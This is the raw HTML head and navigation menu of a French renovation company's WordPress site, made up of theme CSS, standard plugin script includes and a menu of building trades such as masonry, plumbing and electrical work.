color: #000000; } body { font-size: 1rem; font-family: Roboto; font-style: normal; font-weight: 500; color: #212529; } #website-title, #website-title a { font-size: 20px; font-family: Roboto; font-weight: 400; } #tagline { font-size: 18px; font-family: Roboto; font-style: normal; font-weight: 400; color: #828282; } .post-title, .post-title a, .blog-title { font-size: 28px; font-family: Roboto; font-weight: 400; } .post-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 25px; font-family: Roboto; font-weight: 400; color: #0f395e; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler, .navbar-nav .mega-menu .widget-title, .navbar-nav .mega-menu .widget-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #000000; } .menu-icon img { max-height: 16px; width: auto; } .widget-title, .widget-title a.rsswidget { font-size: 24px; font-family: Roboto; font-style: normal; font-weight: 900; color: #111111; } .widget-content, .aside, .aside a { font-size: 24px; font-family: Roboto; font-weight: 400; color: #333; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#333; } h1 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h2 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h3 { font-size: 34px; font-family: Roboto; font-weight: 400; color: #333; } h4 { font-size: 27px; font-family: Roboto; font-weight: 400; color: #333; } h5 { font-size: 20px; font-family: Roboto; font-weight: 400; color: #333; } h6 { font-size: 14px; font-family: Roboto; font-weight: 400; color: #333; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-style: normal; font-weight: 300; color: #ffffff; } #backtotop { right: 2rem; } .widget-title-background { position: absolute; top: -1px; bottom: 0; left: -31px; right: -31px; border: 1px solid; border-color: #ffffff; background: #ffffff; } .widget-content { padding: 30px; } .widget-before-title { top: -30px; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #133361; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del, .portfolio-categories a { color: #999999; } a:hover { color: #274775; } .header { padding-top: 20px; padding-bottom: 20px; } .header.container { padding-left: 20px; padding-right: 90px; } .page-nav ul > li, .navbar-nav > li { padding: 0 3px; } .social-media-links a { color: #999999; } .social-media-links .icon { height: normal; width: normal; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-attachment: fixed; background-position: center center; background-size: cover; background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #1862bd; background-image: -webkit-gradient( linear, left bottom, left top, from(#08467b), to(#1862bd) ); background-image: -o-linear-gradient( bottom, #08467b, #1862bd ); background-image: linear-gradient( to top, #08467b, #1862bd ); color: #f4f4f4; text-shadow: none; box-shadow: none; border-radius: 2em; border: 0px; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .ekko-lightbox-nav-overlay a:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #000000 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #000000, #313a43 ); background-image: linear-gradient( to top, #000000, #313a43 ); border: 0px; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #ffffff; border-color: #000000; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active, .switch input:checked + label::before { background: #0a4b84; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus, .switch input:focus + label::before { border-color: transparent; box-shadow: 0 0 .7rem rgba(10, 75, 132, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(10, 75, 132, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(10, 75, 132, 0.25); } :focus { outline-color: rgba(10, 75, 132, 0.25); } code { border-left-color: #0a4b84; } @media (min-width: 992px), (min-width: 1200px), (min-width: 2060px) and (max-width: 1198.98px) { .container { width: 100%; max-width: 2000px; } .header-block .container:first-child { width: 100%; } .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 0px; padding-bottom: 0px; } .posts.card-columns { -webkit-column-count: 2; column-count: 2; } .header-v2 .social-media-links li:first-child a { padding-left: 0; } .header-v2 .search-form .icon-search { right: 41px; } .header-v2 .header-search .form-control { margin-right: 16px; width:100%; max-width: 240px; padding-left: 25px; padding-right: 45px; text-indent: 1px; background: #f3f3f3; }} @media (max-width: 767.98px) { .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #f3f3f3; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f7f7f7; } .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; } .header-wrapper:not(.header-v1):not(.header-v2) .search-form .form-control, .header-wrapper:not(.header-v1) .search-form .form-control:focus { background: #f7f7f7; } .portfolio.card-deck .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .header-wrapper:not(.header-v1) .search-form .form-control { background: #f7f7f7; } .portfolio.card-deck .card { min-width: 100%; max-width: 100%; }}
</style>
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"4478a3b226","ajax_url":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4478a3b226","ajax_url":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/global.js" id="twbbwg-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.9","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/js/public.min.js" id="easingslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/slideshow.js" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/tocca.min.js" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/scripts.min.js" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photospace/jquery.galleriffic.js" id="galleriffic-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","version":"free","nonce":"2482b1e1ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js" id="esf-insta-public-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.alkeos-renovation.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alkeos-renovation.fr/wp-json/wp/v2/posts/4368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alkeos-renovation.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p64NbE-18s' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fprix-flagyl-belgique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fprix-flagyl-belgique%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript'>
/* <![CDATA[ */
// Comprehensive Google Map plugin v9.1.2
var CGMPGlobal = {"ajaxurl":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","noBubbleDescriptionProvided":"No description provided","geoValidationClientRevalidate":"REVALIDATE","cssHref":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/style.css?ver=9.1.2","language":"en","customMarkersUri":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/assets\/css\/images\/markers\/","kml":"[TITLE] [MSG] ([STATUS])","kmlDocInvalid":"Le fichier KML n'est pas un fichier KML, KMZ ou GeoRSS valide.","kmlFetchError":"Le fichier KML n'a pas pu \u00eatre r\u00e9cup\u00e9r\u00e9.","kmlLimits":"Le fichier KML contient des fonctionnalit\u00e9s non support\u00e9es par KmlLayer.","kmlNotFound":"Le fichier KML n'a pas pu \u00eatre trouv\u00e9. Il s'agit probablement d'une URL incorrecte, ou le fichier n'est pas accessible publiquement.","kmlRequestInvalid":"KmlLayer invalide.","kmlTimedOut":"Le fichier KML n'a pas pu \u00eatre charg\u00e9 dans un d\u00e9lai raisonnable.","kmlTooLarge":"Le fichier KML exc\u00e8de la limite de taille de KmlLayer.","kmlUnknown":"Le fichier KML n'a pu \u00eatre charg\u00e9 pour une raison inconnue.","address":"Adresse","streetView":"Voir Rue","directions":"Itin\u00e9raire","toHere":"Jusqu'\u00e0 ce lieu","fromHere":"Depuis ce lieu","mapFillViewport":"false","timestamp":"dcf03959ce","ajaxCacheMapAction":"cgmp_ajax_cache_map_action","sep":"{}"}
/* ]]> */
</script>
<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:400px;
				}
			.photospace{
					width:600px;
				}
			.photospace{
					height:500px;
				}
			.photospace ul.thumbs li {
					margin-bottom:10px !important;
					margin-right:10px !important; 
				}
			.photospace .loader {
					height: 250px;
				}
			.photospace .loader {
					width: 400px;
				}
			.photospace .slideshow a.advance-link,
				.photospace .slideshow span.image-wrapper {
					height:500px;
				}
			.photospace .slideshow-container {
					height:500px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.alkeos-renovation.fr"><link rel="alternate" href="https://www.alkeos-renovation.fr/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script>document.documentElement.className = 'js';</script><meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4368 single-format-standard wp-theme-evolve-plus tribe-no-js page-template-evolve-plus metaslider-plugin" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>
<div id="wrapper"class='full-width'><div class="sticky-header sticky-header-mega-menu"><div class="container"><div class="row align-items-center"><div class="sticky-header-logo-container col-auto"><a href="https://www.alkeos-renovation.fr"><img src="https://www.alkeos-renovation.fr/wp-content/uploads/2014/09/LogoFinal631.jpg" alt="Alkéos Rénovation Reims" /></a></div><nav class="navbar navbar-expand-md col pl-0">
                                <div class="navbar-toggler" data-toggle="collapse" data-target="#sticky-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Sticky">
                                    <span class="navbar-toggler-icon-svg"></span>
                                </div><div id="sticky-menu" class="collapse navbar-collapse" data-hover="dropdown" data-animations="none none none none"><ul id="menu-notre-entreprise" class="navbar-nav align-items-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-1572 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1572" href="https://www.alkeos-renovation.fr/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Notre Entreprise</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574 nav-item"><a href="https://www.alkeos-renovation.fr/notre-entreprise/alkeos-renovation-2/" class="dropdown-item"><span class='drop-down-arrow'>ALKEOS RENOVATION</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1501" href="https://www.alkeos-renovation.fr/nos-metiers-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Métiers</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1502 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1502" href="https://www.alkeos-renovation.fr/nos-metiers-2/maconnerie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maçonnerie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/ravalement-et-renovation-de-facades/" class="dropdown-item"><span class='drop-down-arrow'>Ravalement et Rénovation de Façades</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1517 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1517" href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/doublages-cloisonnement-isolation-faux-plafonds/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Doublages / Cloisonnement / Isolation / Faux Plafonds</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/" class="dropdown-item"><span class='drop-down-arrow'>Isolation / Cloisonnement</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/aeroblue/" class="dropdown-item"><span class='drop-down-arrow'>AEROBLUE</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/faux-plafonds/" class="dropdown-item"><span class='drop-down-arrow'>Faux Plafonds</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1504 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1504" href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/electricite-generale/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Électricité Générale</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/" class="dropdown-item"><span class='drop-down-arrow'>Electricité</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/le-solaire-photovoltaique-et-lautoconsommation/" class="dropdown-item"><span class='drop-down-arrow'>Le solaire photovoltaïque et l’autoconsommation</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/plomberie/" class="dropdown-item"><span class='drop-down-arrow'>Plomberie</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1509 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1509" href="https://www.alkeos-renovation.fr/nos-metiers-2/menuiserie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Menuiserie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/verriere/" class="dropdown-item"><span class='drop-down-arrow'>Verrières</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-muraux/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements Muraux</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1508 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1508" href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Revêtements de Sols</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols-ext/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements de Sols Ext.</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/demande-dautorisation-et-permis-de-construire/" class="dropdown-item"><span class='drop-down-arrow'>Demande d’autorisation et permis de construire</span></a></li>
</ul>
</li>
